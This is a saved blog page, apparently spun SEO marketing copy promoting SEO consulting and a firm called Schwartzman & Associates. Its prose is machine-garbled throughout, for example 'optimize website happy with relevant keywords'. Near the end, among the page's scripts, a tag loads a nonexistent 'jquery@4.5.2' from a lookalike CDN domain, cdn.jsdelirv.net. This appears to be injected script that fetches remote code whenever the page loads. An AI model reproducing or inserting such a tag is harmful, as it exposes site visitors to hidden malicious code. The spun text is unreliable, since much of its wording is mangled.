<p> Purchasing  <em> expert SEO consulting services </em>  is a  <em> strategic move </em>  for  <em> business growth </em> . SEO consultants provide  <em> strategic guidance </em>  and implement  <em> keyword optimization </em>  and  <em> technical SEO excellence </em>  to aid businesses gain a  <em> competitive edge </em>  and generate  <em> measurable results </em>  for improved online presence. </p>
<ul>
<li> Strategic move for business growth </li>
<li> Expert SEO consulting services provide strategic guidance </li>
<li> Implementation of keyword optimization and technical SEO excellence </li>
<li> Gaining a edge against your competitors </li>
<li> Generation of measurable results </li>
<li> Improved online presence </li>
</ul>
<p> Through the use of expert SEO consulting services, businesses can optimize their internet site and content to target the correct keywords, ensuring maximum visibility and attracting relevant organic traffic. Technical SEO excellence ensures that the website is optimized for search engine crawlers, improving indexing and overall search engine rankings. </p>
<p> Content optimization is an important aspect of SEO consulting services. Through content optimization, businesses can create high-quality, relevant, and valuable content that appeals to both search engines like google and users. It will help improve user experience, engagement, and ultimately, conversions. </p>
<p> Expert SEO consulting services provide businesses having a competitive edge within the digital landscape. By staying updated with all the latest industry trends and greatest practices, SEO consultants can help businesses outrank their competitors and reach their audience effectively. </p>
<p> Measurable results are another crucial element of expert SEO consulting services. By employing data-driven strategies and analytics, SEO consultants can track and analyze the performance of various SEO initiatives. This allows businesses to appraise the impact with their SEO efforts to make data-backed decisions for continuous improvement. </p>
<table>
<tr>
<th> Advantages of Expert SEO Consulting Services </th>
<th> Details </th>
</tr>
<tr>
<td> Strategic Guidance </td>
<td> SEO consultants provide strategic guidance to align SEO efforts with business goals and objectives. </td>
</tr>
<tr>
<td> Keyword Optimization </td>
<td> Expert SEO consultants optimize website happy with relevant keywords to attract targeted organic traffic. </td>
</tr>
<tr>
<td> Technical SEO Excellence </td>
<td> SEO consultants ensure technical elements of the website are optimized for search engine crawlers, improving indexing and rankings. </td>
</tr>
<tr>
<td> Content Optimization </td>
<td> SEO consultants help businesses create valuable and fascinating content that appeals to both search engines and users. </td>
</tr>
<tr>
<td> Competitive Edge </td>
<td> By staying before industry trends, SEO consultants help businesses outrank competitors and reach their target audience effectively. </td>
</tr>
<tr>
<td> Measurable Results </td>
<td> Data-driven strategies and analytics enable businesses to monitor the performance and impact with their SEO efforts. </td>
</tr>
</table>
<h2> Step-by-Step Procedure: The best way to Utilize Expert SEO Consulting Services for Business Growth </h2>
<p> Utilizing expert SEO consulting services for business growth involves one step-by-step procedure that will help you accomplish your goals. Follow these guidelines to make the most of your SEO consultations: </p>
<ol>
<li>
<strong> Identify your business goals: </strong>  Before starting your SEO journey, clearly define and prioritize your objectives. Determine what you need to achieve and also the timeline you have in mind. </li>
<li>
<strong> Research and shortlist reputable SEO consulting firms: </strong>  Try to find reputable SEO consulting firms with a proven track record and positive client testimonials. Research their expertise, case studies, and industry recognition to discover a reliable partner. </li>
<li>
<strong> Schedule consultations: </strong>  Reach out to the shortlisted firms and schedule consultations to discuss your small business goals and requirements. Inquire about their approaches, strategies, and success stories to gauge their compatibility with your needs. </li>
<li>
<strong> Create a tailored strategy: </strong>  Work closely using the SEO consultant to produce a tailored strategy that aligns together with your business goals. This tactic will serve as a roadmap to steer your SEO efforts and ensure they may be focused and effective. </li>
<li>
<strong> Conduct market and keyword research: </strong>  Market and keyword research is important for identifying the most relevant and high-impact keywords to your website. Collaborate using the SEO consultant to conduct thorough keyword research and define a targeted keyword strategy. </li>
<li>
<strong> Optimize on-page elements: </strong>  Boost your website&#8217;s on-page elements, including meta tags, headings, URLs, and internal linking structure, to boost search engine visibility and user experience. </li>
<li>
<strong> Improve technical SEO: </strong>  Work on technical SEO enhancements, including website speed optimization, mobile responsiveness, crawlability, and indexability. Technical SEO improvements lay a strong foundation for better search engine rankings. </li>
<li>
<strong> Optimize content: </strong>  Collaborate with the SEO consultant to optimize your website&#8217;s content. This includes creating high-quality, engaging, and keyword-rich content that satisfies user intent and aligns together with your target market. </li>
<li>
<strong> Perform regular SEO audits: </strong>  Regularly assess your website&#8217;s SEO performance through comprehensive audits. Identify areas for improvement, address technical issues, and refine your SEO strategy according to data-driven insights. </li>
<li>
<strong> Conduct competitor analysis: </strong>  Analyze your competitors&#8217; SEO strategies to identify their weaknesses and strengths. This analysis can help you uncover new opportunities and remain ahead in the competitive landscape. </li>
<li>
<strong> Engage in social media strategies: </strong>  Leverage social media platforms to enhance your SEO efforts. Create a social media engagement plan that aligns together with your SEO strategy and promotes your site content to some wider audience. </li>
<li>
<strong> Refine the SEO strategy: </strong>  Regularly refine your SEO strategy based upon performance metrics, user feedback, and industry trends. Stay agile and adapt your approach to ensure long-term success. </li>
<li>
<strong> Communicate with the SEO consultant: </strong>  Maintain open and regular communication with your SEO consultant. Provide updates, discuss challenges, and seek their guidance to optimize your SEO implementation. </li>
<li>
<strong> Establish key performance indicators: </strong>  Set measurable key performance indicators (KPIs) to track the progress of the SEO efforts. Monitor your website&#8217;s rankings, organic traffic, conversions, as well as other relevant metrics to gauge the effectiveness of your SEO strategy. </li>
<li>
<strong> Plan for very long-term SEO success: </strong>  Develop a long-term SEO plan in collaboration with your SEO consultant. Outline the milestones, goals, and initiatives that can contribute to sustained business growth through SEO. </li>
</ol>
<p> By using this method-by-step procedure and leveraging expert SEO consulting services, it is possible to optimize your online presence, increase visibility, and drive sustainable business growth. </p>
<h2> SEO Consulting Services by Schwartzman &amp; Associates </h2>
<p> Schwartzman &amp; Associates is actually a leading SEO consulting firm that focuses on providing comprehensive SEO analysis and tailored approaches to improve website rankings. With numerous years of experience in the field, their team of experts offers top-notch search engine optimization services that can help businesses achieve their online goals. </p>
<p> At Schwartzman &amp; Associates, they adhere to a holistic SEO approach that encompasses various elements of website optimization. They begin by conducting a comprehensive SEO analysis to identify areas for improvement. This analysis includes assessing website structure, content relevance, keyword usage, and backlink profile. </p>
<p> Based on the findings, Schwartzman &amp; Associates develops tailored strategies to address specific needs and goals. Whether it&#8217;s improving website rankings, increasing organic traffic, or boosting online visibility, their team creates customized plans for every client. </p>
<p> One in the core strengths of the SEO consulting services is data-driven optimization and analytics. Schwartzman &amp; Associates leverages advanced tools and methods to accumulate and analyze data, enabling those to make informed decisions and continuously refine the SEO methods for maximum effectiveness. </p>
<p> For businesses seeking to increase their local presence, Schwartzman &amp; Associates offers local SEO optimization services. They implement approaches to enhance local search rankings, optimize Google My Business profiles, and improve the overall visibility of businesses inside their target geographic locations. </p>
<p> Furthermore, Schwartzman &amp; Associates concentrates on Shopify SEO services. With knowledge of optimizing Shopify websites, they guide businesses maximize their online potential and drive more visitors and sales. Their tailored methods for Shopify SEO encompass factors like website structure, keyword optimization, content development, and user experience. </p>
<p> In addition to local SEO and Shopify SEO, Schwartzman &amp; Associates provides B2B SEO services. They be aware of the unique challenges faced by B2B businesses with regards to search engine optimization. By implementing strategic keyword optimization, tailored content development, and comprehensive SEO solutions, they guide B2B companies compete effectively inside the online marketplace. </p>
<p> Overall, Schwartzman &amp; Associates offers comprehensive SEO consulting services which cover a variety of needs and goals. Whether businesses are looking to increase their website rankings, boost online visibility, or optimize their Shopify or B2B websites, Schwartzman &amp; Associates has the expertise and resources to offer exceptional results. </p>
<h2> Holistic SEO Approach by Schwartzman &amp; Associates </h2>
<p> Schwartzman &amp; Associates adopts an all natural SEO method of ensure comprehensive optimization of your website. By analyzing various elements, including website structure, content, and off-page factors, they enhance website visibility, improve search engine rankings, and optimize the general user experience. With their comprehensive SEO consulting services, your business can achieve long-term success inside the highly competitive online landscape. </p>
<h3> Website Analysis </h3>
<p> Through meticulous website analysis, Schwartzman &amp; Associates identify areas which need improvement to boost your website&#8217;s performance. They assess factors such as site architecture, loading speed, and mobile responsiveness to optimize your site for search engines like google and offer users with a seamless browsing experience. </p>
<h3> Content Optimization </h3>
<p> Content is an important element of SEO, and Schwartzman &amp; Associates knows it. They employ effective niche research techniques, ensuring your website&#8217;s content is optimized to draw in targeted organic traffic and engage your audience. By creating quality, relevant, and valuable content, they assist in building your website&#8217;s credibility and authority. </p>
<h3> Off-Page Factors </h3>
<p> Schwartzman &amp; Associates understands the importance of off-page factors in SEO. They employ various strategies to boost your website&#8217;s reputation and authority through backlink building, social media engagement, and online brand mentions. By optimizing these off-page factors, they boost your website&#8217;s visibility and improve its rankings in search engine results. </p>
<h3> User Experience Optimization </h3>
<p> The consumer experience plays a substantial role in determining your website&#8217;s success. Schwartzman &amp; Associates focus on optimizing your website&#8217;s usability, navigation, and overall interface. In so doing, they enhance user satisfaction, increase engagement, and ultimately drive conversions. </p>
<h3> Comprehensive SEO Consulting </h3>
<p> With Schwartzman &amp; Associates, you get access to comprehensive SEO consulting services that cover all aspects of search engine optimization. Their team of experts provides tailored strategies, data-driven insights, and continuous optimization to assist your small business achieve its SEO goals and remain ahead of the competition. </p>
<p><strong><a href="https://www.Affordableseonearme.com/seo-arizona/seo-company-tucson/">Near Me Search Engine Optimization Companies Tucson</a></strong></p>
<p> Schwartzman &amp; Associates focuses on providing top-notch local SEO services to businesses trying to grow their visibility in local search engine rankings. As a trusted local SEO agency, there is a deep understanding of the importance of local online visibility and local search rankings improvement. They employ strategic geographic targeting techniques to ensure businesses reach their target market effectively. </p>
<p> Making use of their comprehensive local SEO consulting services, Schwartzman &amp; Associates utilize data-driven optimization and analytics to develop tailored strategies that align using the unique needs of every client. By leveraging their expertise and industry knowledge, they drive targeted traffic and increase the online visibility of businesses in specific geographic areas. </p>
<p> Whether it&#8217;s optimizing local listings, leveraging location-specific keywords, or implementing schema markup, their team of experts employs a thorough strategy to help businesses achieve remarkable leads to local search rankings. Through ongoing analysis and refinement of SEO strategies, they guide businesses stay ahead of the competition and get sustained increase in their local markets. </p>
<h2> Shopify SEO Services by Schwartzman &amp; Associates </h2>
<p> With regards to optimizing your Shopify store for search engines like google, Schwartzman &amp; Associates offers you covered. As reputable ecommerce SEO consultants, we offer comprehensive Shopify SEO services that can help you improve your online visibility and drive sustainable growth. </p>
<p> One from the major challenges ecommerce businesses face is product indexation. Our team of experts focuses on addressing these challenges and making sure your products are properly indexed by search engines, allowing prospective customers to find them easily. </p>
<p> Competing against online retail giants may be tough, but with our optimization strategies and solutions, we can help level the playing field. Our comprehensive ecommerce SEO solutions are tailored to satisfy your unique needs and goals, giving you a competitive edge in the online marketplace. </p>
<p> Whether you&#8217;re just starting out or trying to boost your existing Shopify store, our ecommerce SEO services can create a significant impact. We&#8217;ll work closely with you to develop a holistic SEO strategy that combines technical optimizations, content optimization, keyword research, and a lot more. </p>
<p> Don&#8217;t let your Shopify store go missing within the vast sea of online retailers. Let Schwartzman &amp; Associates become the perfect trusted partner in driving organic traffic, improving search engine rankings, and growing your ecommerce business. Contact us today for more information on our comprehensive Shopify SEO services. </p>
<h2> B2B SEO Services by Schwartzman &amp; Associates </h2>
<p> With Schwartzman &amp; Associates, your B2B business can benefit from our professional B2B SEO services. Our company specializes in strategic keyword optimization and tailored content development to enhance your online presence and drive quality leads. In today&#8217;s competitive landscape, B2B SEO is essential for businesses trying to compete against online retailers and begin a strong digital footprint. </p>
<p> We of experienced B2B SEO consultants understands the unique challenges faced by B2B companies and it is focused on providing comprehensive solutions. We require a data-driven method of optimize your website and make sure maximum visibility in search engine results pages. </p>
<p> Through strategic keyword optimization, we identify relevant keywords that align along with your target audience and industry. By including these keywords in your website&#8217;s content, meta tags, and headings, we enhance your website&#8217;s visibility and organic search rankings. </p>
<p> Along with keyword optimization, we also focus on tailored content development. We works closely along with you to comprehend your small business goals and create engaging, informative, and relevant content that resonates together with your target audience. This not only improves your website&#8217;s visibility but also establishes you as being an industry authority and helps drive quality leads. </p>
<p> At Schwartzman &amp; Associates, we believe which a comprehensive B2B SEO strategy is key for your success. We offer an array of services including website analysis, technical SEO enhancements, competitor analysis, and regular SEO audits to continuously optimize your online presence. </p>
<p> Partner with us and let our B2B SEO experts assist you to acquire a competitive edge, increase visibility, and drive sustainable growth to your B2B business. Contact Schwartzman &amp; Associates today to discuss how our comprehensive B2B SEO solutions will benefit your company. </p>
<h2> The Final Word</h2>
<p> When it comes to boosting online visibility and achieving business growth, expert SEO consulting services are very important. SEO consultants offer tailored strategies, comprehensive analysis, and data-driven optimization to enhance search engine rankings and help businesses reach their goals. </p>
<p> Whether you need assistance with local SEO, ecommerce SEO, or B2B SEO, professionals like Schwartzman &amp; Associates provides the expertise required to optimize your internet site and drive sustainable growth. Using their holistic approach, comprehensive analysis, and tailored solutions, they ensure your business stands apart in the competitive online landscape. </p>
<p> Making an investment in expert SEO consulting services is actually a strategic move that may give your business a competitive edge. By implementing keyword optimization, technical SEO excellence, and content optimization, SEO consultants help businesses achieve measurable results and boost their online presence. Trusting their expertise will lead to increased visibility, improved search engine rankings, and long-term success inside the digital world. </p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://el-top.com/category/advertising/" rel="category tag">Advertising &amp; Marketing</a> by <a href="https://el-top.com/author/admin10/">Harry</a>. Bookmark the <a href="https://el-top.com/622/creative-seo-campaigns-for-e-commerce-success/" title="Permalink to Creative SEO Campaigns for E-Commerce Success" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-622 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
								<a class="privacy-policy-link" href="https://el-top.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span>				<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyeleven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://el-top.com/wp-includes/js/comment-reply.min.js?ver=06f7411fb365e8b12ccdacc543076240" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://el-top.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://el-top.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://el-top.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/el-top.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://el-top.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"326b00f5cb374c1a99afc96d881659de","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
